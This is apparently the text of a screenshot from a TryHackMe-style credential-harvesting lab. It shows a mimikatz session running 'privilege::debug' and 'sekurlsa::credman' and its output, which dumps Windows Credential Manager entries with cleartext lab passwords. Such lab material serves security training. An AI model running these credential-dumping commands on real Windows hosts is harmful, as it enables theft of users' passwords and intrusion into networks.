 Select mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::credman
Authentication Id : 0 ; 808133 (00000000:000c54c5)
Session           : RemoteInteractive from 2
User Name         : thm
Domain            : THM
Logon Server      : CREDS-HARVESTIN
Logon Time        : 6/19/2024 7:00:29 AM
SID               : S-1-5-21-1966530601-3185510712-10604624-1114
        credman :
         [00000000]
         * Username : thm
         * Domain   : 10.10.237.226
         * Password : jfxKruLkkxoPjwe3
         [00000001]
         * Username : thm.red\thm-local
         * Domain   : thm.red\thm-local
         * Password : Passw0rd123